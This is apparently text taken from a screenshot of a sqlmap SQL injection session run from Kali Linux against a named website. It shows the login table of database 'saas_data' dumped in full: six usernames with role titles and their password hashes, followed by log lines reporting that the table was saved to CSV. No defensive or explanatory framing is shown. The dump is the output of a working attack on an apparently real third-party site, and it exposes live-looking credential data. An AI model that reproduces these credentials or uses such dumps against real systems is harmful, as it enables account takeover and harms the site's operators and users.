 do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: saas_data
Table: tbl_login
[6 entries]
+----------+----------------------------------+---------------+
| TrueName | UserPwd_2008                     | UserName_2008 |
+----------+----------------------------------+---------------+
| 院办       | 46609c567e54de68fbdbe55af9e24e4a | admin         |
| 系统管理员    | 9c81849b566673c54e03a75ccea0b41a | admin_jooline |
| 纪检监察信息员  | a2e1f7231c573875aefd28412b6e1bf6 | jjjc          |
| 老干部信息员   | b6ca98fd630a5c8b4a3dfe50d6e5fa88 | lgbzj         |
| 系统管理员    | 9c81849b566673c54e03a75ccea0b41a | lin           |
| 信息员      | ac81c3aa727bd0103ddbcd5a7df3566b | xzhq          |
+----------+----------------------------------+---------------+
[21:39:44] [INFO] table 'saas_data.dbo.tbl_login' dumped to CSV file '/usr/share
/sqlmap/output/www.saas.sh.cn/dump/saas_data/tbl_login.csv'
KALI LINUX
[21:39:44] [WARNING] HTTP error codes detected during run:
The quieter you become, the more you are able to hear.
500 (Internal Server Error) - 18 times
[21:39:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.saas.sh.cn'